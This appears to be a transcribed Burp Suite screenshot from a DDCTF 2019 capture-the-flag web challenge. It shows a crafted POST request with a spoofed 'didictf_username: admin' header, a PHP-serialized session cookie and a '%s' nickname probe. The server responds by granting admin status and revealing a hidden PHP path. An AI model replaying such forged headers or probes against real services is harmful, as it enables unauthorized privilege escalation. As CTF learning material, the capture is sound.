 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://117.51.158.44 ?
Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
didictf_username: admin
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://2a397dff-1cab-4f73-b711-6ea48441b24c
Content-Length: 11
Connection: close
Cookie:
ddctf_id=a:4:{s:10:"session_id";s:32:"241aa2d8cbfa06531fbbf6e8ef567f3a";s:10:"ip_address";s:12:"22
3.104.2.41";s:10:"user_agent";s:78:"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0";s:9:"user_data";s:0:"";}2d06f8cd5662293236dbe54901f00738
nickname=%s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 17 Apr 2019 06:08:52 GMT
Content-Type: application/json
Connection: close
Content-Length: 323
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u545
8----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my friend
EzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0 (Windows NT 10.0; Win64;
x64; rv:66.0) Gecko\/20100101 Firefox\/66.0"}
这里为了方便看清楚数据我用bp自带的url解码了一下